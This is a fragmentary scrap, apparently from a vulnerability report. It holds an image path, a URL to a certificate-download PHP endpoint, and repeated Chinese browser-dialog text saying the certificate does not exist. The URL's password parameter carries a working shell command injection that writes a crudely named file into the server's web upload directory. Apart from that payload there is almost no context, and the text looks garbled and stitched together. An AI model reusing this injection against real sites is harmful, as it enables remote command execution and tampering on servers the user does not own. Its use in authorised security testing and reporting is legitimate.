 https://1 .98/system/download_cert.php?cert_psw=3| echo 3333 > /usr/local/apache2/htdocs/project/www/upload/fuck.txt&user_id=- 证书错误
来自网页的消息
证书不存在
确定
来自网页的消息
证书不存在
确定